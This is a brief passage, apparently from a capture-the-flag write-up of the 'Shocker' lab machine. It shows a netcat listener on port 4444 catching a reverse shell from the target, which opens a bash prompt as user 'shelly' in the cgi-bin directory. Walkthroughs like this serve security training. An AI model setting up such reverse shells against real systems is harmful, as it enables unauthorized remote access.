 kali@SveSec:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [<attacker_IP>] from (UNKNOWN) [<target_IP>] 46222
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$